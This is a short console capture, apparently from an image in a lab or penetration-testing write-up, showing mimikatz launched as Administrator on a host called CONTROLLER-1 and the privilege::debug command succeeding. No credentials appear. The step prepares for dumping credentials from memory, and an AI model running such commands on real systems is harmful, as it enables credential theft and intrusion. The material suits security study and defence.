 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #